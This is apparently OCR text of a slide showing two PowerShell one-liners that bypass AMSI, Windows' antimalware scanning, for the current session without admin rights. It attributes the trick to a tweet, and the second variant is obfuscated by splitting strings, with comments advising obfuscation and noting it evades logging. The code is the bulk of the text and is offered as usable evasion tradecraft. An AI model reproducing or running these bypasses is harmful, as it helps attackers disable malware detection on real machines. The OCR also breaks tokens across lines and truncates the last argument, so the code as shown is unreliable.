 • AMSI can be bypassed for the current session without admin rights by setting the
amsiInitFailed of System.Management.Automation.AmsiUtils to true as tweeted by
Matt Graber
https://twitter.com/mattifestation/status/735261176745988096
# Use s_amsiInitFailed for PowerShell v6.
#Bypass one - marked as malicious by some AntiVirus. Use with obfuscation.
[Ref].Assembly.GetType('System.Management.Automation.AmsiUtils').GetField('amsiInit
Failed','NonPublic,Static').SetValue($null,$true)
#Bypass two - not detected by auto logging
[Delegate]::CreateDelegate(("Func``3[String,
$(([String].Assembly.GetType('System.Reflection.Bindin'+'gFlags')).FullName),
System.Reflection.FieldInfo]" -as [String].Assembly.GetType('System.T'+'ype')),
[Object]([Ref].Assembly.GetType('System.Management.Automation.AmsiUtils')) ('GetFi
'+'ld')).Invoke('amsiInitFailed',(('Non'+'Public,Static') -as
[String].Assembly.GetType('System.Reflection.Bindin'+'gFlags'))).SetValue($null
ue)
13:41